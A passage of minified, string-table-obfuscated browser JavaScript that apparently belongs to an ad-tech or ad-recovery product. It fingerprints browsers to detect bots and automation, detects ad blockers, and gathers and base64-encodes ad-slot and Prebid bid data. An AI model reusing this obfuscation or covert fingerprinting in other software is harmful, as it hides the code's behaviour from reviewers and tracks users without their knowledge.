0x0===pM[dj(0x34c)]&&(/Sequentum/i[dj(0x204)](pM[dj(0x6d0)])?dj(0x57f):void 0x0);},'detectWindowSize':function(pP){const dg=HV;var pM=pP[dg(0x29c)],pK=pP[dg(0xff2)];if(0x0!==pM[dg(0x34c)]||0x0!==pK[dg(0x34c)])return!0x1;var pa=pM[dg(0x6d0)],pL=pa[dg(0x26b)],pX=pa[dg(0xada)];return pK[dg(0x6d0)]&&0x0===pL&&0x0===pX?pI:void 0x0;},'detectMimeTypesConsistent':function(pP){const dl=HV;var pM=pP[dl(0x328)];if(0x0===pM[dl(0x34c)]&&!pM[dl(0x6d0)])return pU;},'detectProductSub':function(pP){const dr=HV;var pM=pP[dr(0x5ac)],pK=pP[dr(0xdfd)];return 0x0===pM[dr(0x34c)]&&0x0===pK[dr(0x34c)]&&(dr(0x843)!==pK[dr(0x6d0)]&&dr(0x878)!==pK[dr(0x6d0)]&&dr(0x3f9)!==pK[dr(0x6d0)]&&dr(0x711)!==pK[dr(0x6d0)]||dr(0xd6e)===pM[dr(0x6d0)]?void 0x0:pU);},'detectDistinctiveProperties':function(pP){const dO=HV;var pM=pP[dO(0xd2e)];if(0x0!==pM[dO(0x34c)])return!0x1;var pK,pa=pM[dO(0x6d0)];for(pK in pa)if(pa[pK])return pK;}};function pu(){const dW=HV;var pP,pM,pK=window,pa=navigator;return pG([dW(0x732)in pa,dW(0x1c9)in pa,0x0===pa[dW(0x447)][dW(0xc8a)](dW(0x74b)),dW(0x87d)in pK,dW(0x8bb)in pK,dW(0x46e)in pK,dW(0x6b9)in pK])>=0x5?dW(0x614):pG([dW(0xdd9)in pK,dW(0x212)in pK,dW(0xb45)in pK,0x0===pa[dW(0x447)][dW(0xc8a)](dW(0x3a1)),dW(0x5f8)in pa,dW(0x7fc)in pK])>=0x4?dW(0x397):pG([dW(0x746)in navigator,dW(0x3d2)in(null!==(pM=null===(pP=document[dW(0xddc)])||void 0x0===pP?void 0x0:pP[dW(0x4b4)])&&void 0x0!==pM?pM:{}),dW(0x4df)in pK,dW(0x33e)in pK,dW(0xc4c)in pK,dW(0x343)in pK])>=0x4?dW(0x1e4):dW(0x9d3);}var pN={'android':function(){const dP=HV;var pP=pu(),pM=dP(0x614)===pP,pK=dP(0x1e4)===pP;if(!pM&&!pK)return!0x1;var pa=window;return pG([dP(0x99a)in pa,dP(0xd88)in pa,pM&&!(dP(0xa93)in pa),pK&&/android/i[dP(0x204)](navigator[dP(0xbbe)])])>=0x2;},'browserKind':function(){const dM=HV;var pP,pM=null===(pP=navigator[dM(0x6a3)])||void 0x0===pP?void 0x0:pP[dM(0x75f)]();return px(pM,dM(0x7f5))?dM(0x400):px(pM,dM(0x87b))||px(pM,dM(0xbfd))?dM(0x9aa):px(pM,dM(0x711))?dM(0x711):px(pM,dM(0x99b))?dM(0x99b):px(pM,dM(0x3f9))||px(pM,dM(0xa20))?dM(0x3f9):px(pM,dM(0x843))?dM(0x843):px(pM,dM(0x878))?dM(0x878):dM(0x9d3);},'browserEngineKind':pu,'documentFocus':function(){const dK=HV;return void 0x0!==document[dK(0xb80)]&&document[dK(0xb80)]();},'userAgent':function(){const da=HV;return navigator[da(0x6a3)];},'appVersion':function(){const dL=HV;var pP=navigator[dL(0xbbe)];if(null==pP)throw new pf(-0x1,dL(0xfc4));return pP;},'rtt':function(){const dX=HV;if(void 0x0===navigator[dX(0xdb9)])throw new pf(-0x1,dX(0x41f));if(void 0x0===navigator[dX(0xdb9)][dX(0x8db)])throw new pf(-0x1,dX(0xde2));return navigator[dX(0xdb9)][dX(0x8db)];},'windowSize':function(){const db=HV;return{'outerWidth':window[db(0x26b)],'outerHeight':window[db(0xada)],'innerWidth':window[db(0x225)],'innerHeight':window[db(0x811)]};},'pluginsLength':function(){const dh=HV;if(void 0x0===navigator[dh(0x7a7)])throw new pf(-0x1,dh(0xe87));if(void 0x0===navigator[dh(0x7a7)][dh(0x3b9)])throw new pf(-0x3,dh(0xa1a));return navigator[dh(0x7a7)][dh(0x3b9)];},'pluginsArray':function(){const dS=HV;if(void 0x0===navigator[dS(0x7a7)])throw new pf(-0x1,dS(0xe87));if(void 0x0===window[dS(0xfd7)])throw new pf(-0x1,dS(0xb79));return navigator[dS(0x7a7)]instanceof PluginArray;},'errorTrace':function(){const dv=HV;try{null[0x0]();}catch(pP){if(pP instanceof Error&&null!=pP[dv(0xdc4)])return pP[dv(0xdc4)][dv(0x1e1)]();}throw new pf(-0x3,dv(0x8cf));},'productSub':function(){const dJ=HV;var pP=navigator[dJ(0x5ac)];if(void 0x0===pP)throw new pf(-0x1,dJ(0xd42));return pP;},'windowExternal':function(){const dC=HV;if(void 0x0===window[dC(0x3b2)])throw new pf(-0x1,dC(0x24b));var pP=window[dC(0x3b2)];if(dC(0x72f)!=typeof pP[dC(0x1e1)])throw new pf(-0x2,dC(0xe26));return pP[dC(0x1e1)]();},'mimeTypesConsistent':function(){const dQ=HV;if(void 0x0===navigator[dQ(0x502)])throw new pf(-0x1,dQ(0x7a0));for(var pP=navigator[dQ(0x502)],pM=Object[dQ(0x698)](pP)===MimeTypeArray[dQ(0xc58)],pK=0x0;pK<pP[dQ(0x3b9)];pK++)pM&&(pM=Object[dQ(0x698)](pP[pK])===MimeType[dQ(0xc58)]);return pM;},'evalLength':function(){const dn=HV;return eval[dn(0x1e1)]()[dn(0x3b9)];},'webGL':function(){const dA=HV;var pP=document[dA(0xbc2)](dA(0x1033));if(dA(0x72f)!=typeof pP[dA(0xdae)])throw new pf(-0x2,dA(0xab8));var pM=pP[dA(0xdae)](dA(0x4f1));if(null===pM)throw new pf(-0x4,dA(0xf52));if(dA(0x72f)!=typeof pM[dA(0x6d3)])throw new pf(-0x2,dA(0xf12));return{'vendor':pM[dA(0x6d3)](pM[dA(0x995)]),'renderer':pM[dA(0x6d3)](pM[dA(0x4c6)])};},'webDriver':function(){const dt=HV;if(null==navigator[dt(0x44f)])throw new pf(-0x1,dt(0xc15));return navigator[dt(0x44f)];},'languages':function(){const dB=HV;var pP,pM=navigator,pK=[],pa=pM[dB(0x3fa)]||pM[dB(0xc75)]||pM[dB(0x90d)]||pM[dB(0x89b)];if(void 0x0!==pa&&pK[dB(0x591)]([pa]),Array[dB(0x66a)](pM[dB(0x427)]))dB(0x614)===pu()&&pG([!(dB(0x61e)in(pP=window)),dB(0xcc8)in pP,''+pP[dB(0xde6)]==dB(0x266),''+pP[dB(0xee6)]==dB(0x594)])>=0x3||pK[dB(0x591)](pM[dB(0x427)]);else{if(dB(0xb0e)==typeof pM[dB(0x427)]){var pL=pM[dB(0x427)];pL&&pK[dB(0x591)](pL[dB(0x619)](','));}}return pK;},'notificationPermissions':function(){return pq(this,void 0x0,void 0x0,function(){var pP,pM;return pk(this,function(pK){const ds=a2T;switch(pK[ds(0xc30)]){case 0x0:if(void 0x0===window[ds(0x264)])throw new pf(-0x1,ds(0xc28));if(void 0x0===navigator[ds(0x552)])throw new pf(-0x1,ds(0x466));if(ds(0x72f)!=typeof(pP=navigator[ds(0x552)])[ds(0xca9)])throw new pf(-0x2,ds(0xa64));pK[ds(0xc30)]=0x1;case 0x1:return pK[ds(0xdb0)][ds(0x591)]([0x1,0x3,,0x4]),[0x4,pP[ds(0xca9)]({'name':ds(0x7d9)})];case 0x2:return pM=pK[ds(0x72c)](),[0x2,ds(0x371)===window[ds(0x264)][ds(0x56a)]&&ds(0x46f)===pM[ds(0x34c)]];case 0x3:throw pK[ds(0x72c)](),new pf(-0x3,ds(0x749));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const c0=HV;if(void 0x0===document[c0(0xddc)])throw new pf(-0x1,c0(0x496));var pP=document[c0(0xddc)];if(c0(0x72f)!=typeof pP[c0(0x7b4)])throw new pf(-0x2,c0(0x82a));return pP[c0(0x7b4)]();},'functionBind':function(){const c1=HV;if(void 0x0===Function[c1(0xc58)][c1(0x729)])throw new pf(-0x2,c1(0xa45));return Function[c1(0xc58)][c1(0x729)][c1(0x1e1)]();},'process':function(){const c2=HV;var pP=window[c2(0xab2)],pM=c2(0xc06);if(void 0x0===pP)throw new pf(-0x1,''[c2(0xe30)](pM,c2(0x747)));if(pP&&c2(0x8d2)!=typeof pP)throw new pf(-0x3,''[c2(0xe30)](pM,c2(0x1b0)));return pP;},'distinctiveProps':function(){const c3=HV;var pP,pM,pK=((pP={})[c3(0x20a)]={'window':[c3(0x20a)]},pP[c3(0xdca)]={'window':[c3(0x8ab)]},pP[c3(0xcb0)]={'window':[c3(0xa0f)]},pP[c3(0xd59)]={'window':[c3(0x425)]},pP[c3(0x6f4)]={'window':[c3(0xe63)]},pP[c3(0x553)]={'window':[c3(0x553)]},pP[c3(0xef5)]={'window':[c3(0x1037),c3(0x3c2)]},pP[c3(0x63d)]={'window':[c3(0x388)]},pP[pw]={'window':[c3(0x3f4),c3(0x518)]},pP[c3(0xd3c)]={'window':[c3(0x272)]},pP[py]={'window':[c3(0xcd4),c3(0x4e7),c3(0x2b2),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[c3(0xf60),c3(0xb8f),c3(0x3c0)]},pP[c3(0x33a)]={'window':[c3(0xf81)]},pP[c3(0x44f)]={'window':[c3(0x44f),c3(0x33f),c3(0xe8b),c3(0x873),c3(0xacf),c3(0x382),c3(0xabe)],'document':[c3(0xd44),c3(0xd07),c3(0x1c2),c3(0x733),c3(0x77f),c3(0x742),c3(0x9a9),c3(0xd44),c3(0x3fe),c3(0xa9c),c3(0xa5c),c3(0x7be),c3(0x2ee),c3(0x403)]},pP[pI]={'window':[c3(0xd1f),c3(0x633)]},pP),pa={},pL=pZ(window),pX=[];for(pM in(void 0x0!==window[c3(0x372)]&&(pX=pZ(window[c3(0x372)])),pK)){var pb=pK[pM];if(void 0x0!==pb){var ph=void 0x0!==pb[c3(0xd4b)]&&pH[c3(0x1048)](void 0x0,pD([pL],pb[c3(0xd4b)],!0x1)),pS=!(void 0x0===pb[c3(0x372)]||!pX[c3(0x3b9)])&&pH[c3(0x1048)](void 0x0,pD([pX],pb[c3(0x372)],!0x1));pa[pM]=ph||pS;}}return pa;}},pF=(function(){const c5=HV;function pP(){const c4=a2T;this[c4(0xd08)]=void 0x0,this[c4(0xe6a)]=void 0x0;}return pP[c5(0xc58)][c5(0xaba)]=function(){const c6=c5;return this[c6(0xd08)];},pP[c5(0xc58)][c5(0x89d)]=function(){const c7=c5;return this[c7(0xe6a)];},pP[c5(0xc58)][c5(0x314)]=function(){const c8=c5;if(void 0x0===this[c8(0xd08)])throw new Error(c8(0xa69));var pM=function(pL,pX){const c9=c8;var pb={},ph={'bot':!0x1};for(var pS in pX){var pv=(0x0,pX[pS])(pL),pJ={'bot':!0x1};c9(0xb0e)==typeof pv?pJ={'bot':!0x0,'botKind':pv}:pv&&(pJ={'bot':!0x0,'botKind':pU}),pb[pS]=pJ,pJ[c9(0x622)]&&(ph=pJ);}return[pb,ph];}(this[c8(0xd08)],pm),pK=pM[0x0],pa=pM[0x1];return this[c8(0xe6a)]=pK,pa;},pP[c5(0xc58)][c5(0x95a)]=function(){return pq(this,void 0x0,void 0x0,function(){var pM;return pk(this,function(pK){const cV=a2T;switch(pK[cV(0xc30)]){case 0x0:return pM=this,[0x4,pz(pN)];case 0x1:return pM[cV(0xd08)]=pK[cV(0x72c)](),[0x2,this[cV(0xd08)]];}});});},pP;}());const pY=async()=>{const cT=HV;try{if(pP=navigator[cT(0x6a3)],Boolean(pP)&&function(){const cp=cT;if(p9 instanceof RegExp)return p9;try{p9=new RegExp(cp(0x336),'i');}catch(pM){p9=pT;}return p9;}()[cT(0x204)](pP))return V4['A'][cT(0x7b5)](cT(0x890)[cT(0xe30)](navigator[cT(0x6a3)])),!0x0;try{const pM=function(pL){const cq=cT;var pX=(void 0x0===pL?{}:pL)[cq(0x337)],pb=void 0x0===pX||pX;return pq(this,void 0x0,void 0x0,function(){var ph;return pk(this,function(pS){const ck=a2T;switch(pS[ck(0xc30)]){case 0x0:return pb&&(function(){const cD=ck;if(!(window[cD(0xcbc)]||Math[cD(0x3cc)]()>=0.001))try{var pv=new XMLHttpRequest();pv[cD(0x3b8)](cD(0x6db),cD(0x1d5)[cD(0xe30)](cD(0x8f2),cD(0x5cd)),!0x0),pv[cD(0xfa8)]();}catch(pJ){console[cD(0xce5)](pJ);}}()),[0x4,(ph=new pF())[ck(0x95a)]()];case 0x1:return pS[ck(0x72c)](),[0x2,ph];}});});}({'monitoring':!0x1})[cT(0xe28)](pL=>pL[cT(0x314)]()),pK=(0x0,Vk['c'])((pL,pX)=>setTimeout(()=>pX(new Error(cT(0xac8))),0x64)),pa=await Promise[cT(0x959)]([pM,pK]);if(pa&&pa[cT(0x622)])return V4['A'][cT(0x7b5)](cT(0x1014)[cT(0xe30)](pa[cT(0xda3)])),!0x0;}catch(pL){return V4['A'][cT(0x7b5)](cT(0x4cc),pL),!0x1;}}catch(pX){return V4['A'][cT(0x7b5)](cT(0x77d),pX),V4['A'][cT(0xce5)](pX,cT(0x3be)),!0x1;}var pP;return!!navigator[cT(0x6a3)][cT(0x2c1)](cT(0xb7f));};async function pi(pP){const co=HV,pM=await fetch((0x0,V0['Wq'])({'protectUrlContext':pP,'url':''[co(0xe30)](V1['A'][co(0xdd4)],co(0x636)),'endpoint':V1['A'][co(0xdd4)]}));return await pM[co(0xaab)]();}var pd=p(0xb);function pc(pP){const cw=HV;if(Array[cw(0x66a)](pP)){const pM=pP[cw(0x730)](pc);return pM[cw(0x3b9)]>0x0&&cw(0xb0e)==typeof pM[0x0]?pM[cw(0xc81)]((pK,pa)=>String(pK)[cw(0x81e)](String(pa),void 0x0,{'numeric':!0x0,'sensitivity':cw(0x75a)})):pM;}if(pP&&cw(0x8d2)==typeof pP&&null!==pP){const pK=Object[cw(0x9bf)](pP)[cw(0xc81)](),pa={};for(const pL of pK)pa[pL]=pc(pP[pL]);return pa;}return pP;}var pj=p(0x1b34);const pg=(pP,pM,pK,pa)=>{const cy=HV,pL={};window[cy(0x60e)]=window[cy(0x60e)]||{},window[cy(0x60e)][cy(0xfb3)]=window[cy(0x60e)][cy(0xfb3)]||[],window[cy(0x60e)][cy(0xfb3)][cy(0x591)](()=>{const cE=cy,pX=Math[cE(0x36b)](performance[cE(0xee8)]());let pb=!0x1;window[cE(0x60e)][cE(0xe15)]()[cE(0x61a)](cE(0x3a2),ph=>{const cI=cE;if(pb)return;const pS=ph[cI(0xded)][cI(0x278)]()||'';pS&&!pL[pS]&&(pL[pS]={'slotRequested':Math[cI(0x36b)](performance[cI(0xee8)]())});}),window[cE(0x60e)][cE(0xe15)]()[cE(0x61a)](cE(0xd55),ph=>{const cU=cE;if(pb)return;const pS=ph[cU(0xded)][cU(0x278)]()||'';if(!pS||!pL[pS])return;if(ph[cU(0x82d)])return;pb=!0x0;const pv=Math[cU(0x36b)](performance[cU(0xee8)]());!function(pJ,pC,pQ,pn,pA,pB,ps,q0){const cf=cU;let q1=arguments[cf(0x3b9)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();VL(pJ,cf(0x1ec),new Map([[cf(0xfa6),V1['A'][cf(0x613)]],[cf(0x18e),pQ[cf(0x1e1)]()],[cf(0x9b4),pn],[cf(0xf9f),pA[cf(0x1e1)]()],[cf(0x934),pB[cf(0x1e1)]()],[cf(0x2cd),ps[cf(0x1e1)]()],[cf(0x3f0),q0[cf(0x1e1)]()],...q1]),pC);}(pP,pa,pK,pS,pM,pX,pL[pS][cU(0x3a2)],pv);});});};window[HV(0xf03)]=!0x1;var pl=p(0xa83),pr=p(0x197c);window[HV(0xf03)]=!0x1;const pO={'version':HV(0xcb6),'originalHostname':window[HV(0x67f)][HV(0x532)],'configIndex':0x0};(pP=>{const cz=HV;var pM,pK;if(pV['A'][cz(0x95a)](),!0x1!==(0x0,pj['aX'])())try{!(function(){const ce=cz,pX=ce(0x35a)[ce(0xe30)](ce(0x533),ce(0xb77)),pb=document[ce(0xbc2)](ce(0xf63));pb[ce(0xe1c)]=pX,document[ce(0x76c)][ce(0xae5)](pb);}());}catch(pX){}V9['A'][cz(0x95a)](window);const pa=null===(pM=document[cz(0xe48)])||void 0x0===pM?void 0x0:pM[cz(0x2fe)](cz(0xb00));if(pa)window[cz(0xfd3)]('r_'+pa,'*');else{var pL;const pb=null===(pL=document[cz(0xe48)])||void 0x0===pL?void 0x0:pL[cz(0x2fe)](cz(0x3b5));pb&&window[cz(0xfd3)](pb,'*');}if(null===(pK=document[cz(0xe48)])||void 0x0===pK||pK[cz(0xc1d)](),(function(){const cR=cz;let ph=arguments[cR(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var pS;if(cR(0x101e)===location[cR(0x6ff)]&&(location[cR(0x6ff)]='',V2['A'][cR(0x25e)](cR(0xc71),null!==(pS=prompt())&&void 0x0!==pS?pS:'',!0x1)),null===document[cR(0xe48)])return!0x1;const pv=function(pJ,pC,pQ){const cx=cR;let pn=arguments[cx(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const pA=(pB=pQ)?new URL(pB[cx(0x7a8)](cx(0x56c))?pB:cx(0x36f)[cx(0xe30)](pB)):null;var pB;if(!pA)return null;const ps=function(q1,q2){const cZ=cx;let q3=q2[cZ(0x2fe)](cZ(0x716))||q2[cZ(0x2fe)](cZ(0x916));if(null===q3)throw new Error(cZ(0xdf7));return q3=q3[cZ(0x7a8)]('//')?q1[cZ(0xcf4)]+q3:q3,new URL(q3,q1[cZ(0xcca)]);}(pJ,pC);if(ps[cx(0x532)]===pA[cx(0x532)]&&ps[cx(0x7f7)]===pA[cx(0x7f7)])return null;ps[cx(0x1004)]=pA[cx(0x1004)],ps[cx(0xcf4)]=/localhost|127.0.0.1/[cx(0x204)](pA[cx(0x1004)])?cx(0xcfc):cx(0x1b8),pA[cx(0x7f7)]&&(ps[cx(0x7f7)]=pA[cx(0x7f7)]),Object[cx(0x451)](pn)[cx(0x985)](q1=>{const cH=cx;let [q2,q3]=q1;ps[cH(0xaf4)][cH(0x25e)](q2,q3);});const q0=(0x0,Tc['R0'])(pC);return q0[cx(0xecc)](cx(0x916),ps[cx(0xcca)]),q0;}(location,document[cR(0xe48)],V2['A'][cR(0x6db)](cR(0xc71),!0x1),ph);return!!pv&&(document[cR(0xe48)][cR(0xc8e)]?(0x0,Tc['WH'])(pv,document[cR(0xe48)]):(0x0,Tc['qj'])(pv),document[cR(0xe48)][cR(0xc1d)](),console[cR(0x30a)](cR(0x65f)),!0x0);}({'essential':''})))throw new Error(cz(0xfe3));try{window[cz(0x239)](new CustomEvent(cz(0xacc)));}catch(ph){}return p8[cz(0x31a)](cz(0xb00))?(window[cz(0xbf5)]=V1['A'][cz(0xafe)],(pS=>{const cG=cz;window[cG(0x61a)](cG(0xe97),pv=>{const cm=cG;pv[cm(0x6a9)]&&cm(0x3eb)===pv[cm(0x6a9)][cm(0xbc9)]&&VK(pS,pv[cm(0x6a9)][cm(0xbef)],pv[cm(0x6a9)][cm(0xdf5)]);});})(pP),V4['A'][cz(0x1ea)](pP),V4['A'][cz(0x7b5)](cz(0xafe),V1['A'][cz(0xafe)]),V4['A'][cz(0x7b5)](cz(0xa2c),V1['A'][cz(0x613)]),V4['A'][cz(0x7b5)](cz(0x67f),window[cz(0x67f)][cz(0xcca)]),V4['A'][cz(0x7b5)](cz(0x42f),window[cz(0x707)][cz(0x6a3)]),V4['A'][cz(0x7b5)](cz(0x4ff),Vj()),V4['A'][cz(0x7b5)](cz(0x697),VI['A'][cz(0xdc2)]()[cz(0x1e1)]()),V1['A'][cz(0x7b5)]||cz(0xc2b)===V2['A'][cz(0x6db)](cz(0x784),!0x1)?((0x0,TU['z'])((0x0,TY['i7'])(cz(0xced))),window[cz(0xdb2)]=Vq['md'],window[cz(0x5dd)]=Vq['ks'],window[cz(0xb19)]=Vq['_'],window[cz(0xcd7)]=pS=>(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pS,'kind':V0['MN'][cz(0x9fb)],'endpoint':V1['A'][cz(0xdd4)]}),window[cz(0xa61)]=V0['sH'],window[cz(0x486)]=V0['EW'],window[cz(0x4b3)]=pS=>TG({'_window':window,'protectUrlContext':pP,'html':pS}),window[cz(0xebb)]=pS=>(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pS})):(0x0,TU['z'])((0x0,TY['i7'])()),!0x0):(console[cz(0x30a)](cz(0xc77)),!0x1);})(pO)&&(async pP=>{const cu=HV;try{var pM,pK,pa,pL;null!==(pK=(pM=window)[cu(0xc87)])&&void 0x0!==pK||(pM[cu(0xc87)]={}),window[cu(0xc87)][cu(0x76b)]=!0x0,window[cu(0xc87)][cu(0x4b2)]=function(){const cN=cu;var pn,pA,pB,ps,q0,q1,q2,q3,q4,q5,q6,q7,q8,q9,qV,qT,qp;let qq=arguments[cN(0x3b9)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const qk=JSON[cN(0x8ed)](pc({'a_summary':{'gpt':{'paths':null===(pn=window[cN(0x60e)])||void 0x0===pn||null===(pn=pn[cN(0xe15)]())||void 0x0===pn||null===(pn=pn[cN(0x6b6)]())||void 0x0===pn?void 0x0:pn[cN(0x730)](qy=>qy[cN(0x278)]())}},'prebid':{'config':null===(pA=window[cN(0x2e1)])||void 0x0===pA||null===(pB=pA[cN(0xd61)])||void 0x0===pB?void 0x0:pB[cN(0xd9c)](pA),'userIds':null===(ps=window[cN(0x2e1)])||void 0x0===ps||null===(q0=ps[cN(0x4c3)])||void 0x0===q0?void 0x0:q0[cN(0xd9c)](ps),'adUnits':null===(q1=window[cN(0x2e1)])||void 0x0===q1?void 0x0:q1[cN(0xfc8)],'installedModules':null===(q2=window[cN(0x2e1)])||void 0x0===q2?void 0x0:q2[cN(0x911)],'consentMetadata':null===(q3=window[cN(0x2e1)])||void 0x0===q3||null===(q4=q3[cN(0x391)])||void 0x0===q4?void 0x0:q4[cN(0xd9c)](q3)},'prebid_detail':qq?{'bidResponses':null===(q5=window[cN(0x2e1)])||void 0x0===q5||null===(q6=q5[cN(0x8cc)])||void 0x0===q6?void 0x0:q6[cN(0xd9c)](q5),'events':null===(q7=window[cN(0x2e1)])||void 0x0===q7||null===(q8=q7[cN(0x906)])||void 0x0===q8?void 0x0:q8[cN(0xd9c)](q7)}:void 0x0,'gpt':{'config':null===(q9=window[cN(0x60e)])||void 0x0===q9||null===(qV=q9[cN(0xd61)])||void 0x0===qV?void 0x0:qV[cN(0xd9c)](q9),'pubads':{'slots':null===(qT=window[cN(0x60e)])||void 0x0===qT||null===(qT=qT[cN(0xe15)]())||void 0x0===qT||null===(qT=qT[cN(0x6b6)]())||void 0x0===qT?void 0x0:qT[cN(0x730)](qy=>({'adUnitPath':qy[cN(0x278)](),'attributeKeys':qy[cN(0x986)](),'categoryExclusions':qy[cN(0xd29)](),'clickUrl':qy[cN(0x5e9)](),'slotId':qy[cN(0xc43)](),'sizes':qy[cN(0xdcc)](),'outOfPage':qy[cN(0x9e3)](),'services':qy[cN(0xb2e)]()[cN(0x730)](qE=>({'name':qE[cN(0xda2)]()})),'targeting':Object[cN(0x537)](qy[cN(0xd64)]()[cN(0x730)](qE=>[qE,qy[cN(0x7fe)](qE)]))})),'targeting':Object[cN(0x537)](null===(qp=window[cN(0x60e)])||void 0x0===qp||null===(qp=qp[cN(0xe15)]())||void 0x0===qp||null===(qp=qp[cN(0xd64)]())||void 0x0===qp?void 0x0:qp[cN(0x730)](qy=>{const cF=cN;var qE;return[qy,null===(qE=window[cF(0x60e)])||void 0x0===qE||null===(qE=qE[cF(0xe15)]())||void 0x0===qE?void 0x0:qE[cF(0x7fe)](qy)];}))}}})),qD=function(qy){const cY=cN,qE=new TextEncoder()[cY(0x242)](qy);let qI='';for(let qU=0x0;qU<qE[cY(0x3b9)];qU++)qI+=String[cY(0x529)](qE[qU]);return btoa(qI);}(qk);try{var qo,qw;null===(qo=(qw=window)[cN(0x1b6)])||void 0x0===qo||qo[cN(0xd9c)](qw,qD);}catch(qy){}return qD;};const ph=Math[cu(0x36b)](performance[cu(0xee8)]());if(VX(0.01),await((async()=>{const ci=cu,pn=pY(),pA=V2['A'][ci(0x6db)](ci(0x2ae));return pA?Boolean(pA):await pn;})())&&!p6(location[cu(0xcca)])&&!V1['A'][cu(0x7b5)]&&cu(0xc2b)!==V2['A'][cu(0x6db)](cu(0x784),!0x1))return VW(pP,new Map([[cu(0xea1),cu(0x884)]])),void V4['A'][cu(0x7b5)](cu(0x1cc));const pS=(0x0,pd['i'])();if(!pS)return void V4['A'][cu(0x7b5)](cu(0xb50));VX(pS[cu(0x2d1)]),V4['A'][cu(0x7b5)](cu(0x6a1),pS);const pv=(window[cu(0x67f)][cu(0x510)]+window[cu(0x67f)][cu(0x6ff)])[cu(0x2c1)](cu(0xec9))||cu(0xc2b)===V2['A'][cu(0x6db)](cu(0xec9),!0x1);if(!pS)return V4['A'][cu(0x7b5)](cu(0xf6e));if(null!==(pa=null==pS?void 0x0:pS[cu(0xdbf)])&&void 0x0!==pa&&!pa&&window[cu(0xb26)]!==window[cu(0x559)])return V4['A'][cu(0x7b5)](cu(0x595));if(pS[cu(0x583)]&&!V1['A'][cu(0x7b5)]&&cu(0xc2b)!==V2['A'][cu(0x6db)](cu(0x784),!0x1)&&!pv){const [pn,pA]=await Promise[cu(0x40e)]([(0x0,VE['H4'])(pS[cu(0x769)]),(0x0,VE['jy'])(pS[cu(0xebd)])]);return Vr(pP,pn,pn&&pA,!0x1),V4['A'][cu(0x7b5)](cu(0x2c3));}if(!pS[cu(0xc67)]&&!V1['A'][cu(0x7b5)]&&cu(0xc2b)!==V2['A'][cu(0x6db)](cu(0x784),!0x1)&&!pv)return V4['A'][cu(0x7b5)](cu(0x6fb));V2['A'][cu(0xd4f)](!!pS[cu(0xc76)]),(0x0,p7['Nq'])();const [pJ,pC]=null!=pS&&pS[cu(0x2e9)]||pv?[!0x0,!0x0]:await Promise[cu(0x40e)]([(0x0,VE['H4'])(pS[cu(0x769)]),(0x0,VE['jy'])(pS[cu(0xebd)])]);if(window[cu(0xc87)][cu(0xd99)]=pJ,(0x0,p7['B3'])(),V4['A'][cu(0x7b5)](cu(0xb68),pJ),V4['A'][cu(0x7b5)](cu(0x58c),pC),pS[cu(0x1b1)]){const pB=await async function(ps){const cd=cu;try{const q0=V2['A'][cd(0x6db)](cd(0xd77));if(q0)try{const q2=JSON[cd(0xeb9)](q0);if(q2[cd(0x714)]&&q2[cd(0x714)]+0x5265c00>Date[cd(0xee8)]())return pi(ps)[cd(0xe28)](q3=>{const cc=cd;q3&&V2['A'][cc(0x25e)](cc(0xd77),JSON[cc(0x8ed)]({...q3,'cachedAt':Date[cc(0xee8)]()}));}),q2;}catch(q3){}const q1=await pi(ps);return q1&&V2['A'][cd(0x25e)](cd(0xd77),JSON[cd(0x8ed)]({...q1,'cachedAt':Date[cd(0xee8)]()})),q1;}catch(q4){return V4['A'][cd(0xce5)](cd(0x805),q4),{'ivt':!0x1,'reason':cd(0xce5)};}}(pP);if(pB[cu(0xd77)])return VW(pP,new Map([[cu(0xea1),pB[cu(0xb98)]],[cu(0x18e),pJ[cu(0x1e1)]()]])),void V4['A'][cu(0x7b5)](cu(0x443));}Vr(pP,pJ,pJ&&pC,null!==(pL=pS[cu(0xfe7)])&&void 0x0!==pL&&pL);try{var pX;const ps=null===(pX=pS[cu(0xe08)])||void 0x0===pX?void 0x0:pX[cu(0xbc7)](q0=>q0[cu(0x4b6)]);var pb;ps&&((q0,q1,q2,q3,q4,q5,q6)=>{const cj=cu,q7=q3?q2:q2/0x2;((q8,q9)=>!(['US','CA','DE','FR','AU'][cj(0x2c1)](q8)||Math[cj(0x3cc)]()>q9))(q1,q7)&&(q3&&!q4&&q5||pg(q0,q6,q3,q7));})(pP,pS[cu(0x3a0)],pS[cu(0x2d1)],pJ,pC,null!==(pb=ps[cu(0x2d4)])&&void 0x0!==pb&&pb,ph);}catch(q0){}function pQ(){const cg=cu;try{const q1=window[cg(0x60e)];return!!q1&&cg(0x4a5)===q1[cg(0xd30)][cg(0x1e1)]();}catch(q2){return!0x1;}}if(VI['A'][cu(0xd8f)]()&&setTimeout(()=>{pQ()&&((q1,q2)=>{const cl=a2T;VP(q1,cl(0x102d),new Map([[cl(0xfa6),V1['A'][cl(0x613)]],[cl(0x18e),q2[cl(0x1e1)]()]]));})(pP,pJ);},0x41b),!(0x0,T7['Gb'])(pS[cu(0x1d6)])&&!p6(location[cu(0xcca)]))return void V4['A'][cu(0x7b5)](cu(0x65b));if(pS[cu(0xba6)]&&(0x0,T7['oi'])(pS[cu(0xba6)]))return(q1=>{const cr=cu;VP(q1,cr(0x7c7),new Map([[cr(0xfa6),V1['A'][cr(0x613)]]]));})(pP),void V4['A'][cu(0x7b5)](cu(0xe93));try{await(async(q1,q2,q3,q4)=>{const cO=cu;try{var q5,q6;if(!(0x0,V0['Gy'])(q1))return void V4['A'][cO(0x7b5)](cO(0xfa5));if((0x0,VN['C8'])(q1,V1['A'][cO(0xdd4)]),function(qD){const cW=cO;var qo;const [qw,qy]=function(qI){const qU={'loaded':!0x0,'isAdBlockerDetected':qI};return[{'cmd':{'push':qf=>qf(qU)},'loaded':!0x0,'isAdBlockerDetected':qI},qU];}(qD),qE=null===(qo=window[cW(0xc87)])||void 0x0===qo?void 0x0:qo[cW(0xfb3)];window[cW(0xc87)]={...window[cW(0xc87)],...qw},Array[cW(0x66a)](qE)&&qE[cW(0x985)](qI=>{try{qI(qy);}catch(qU){}});}(q3),!q3)return 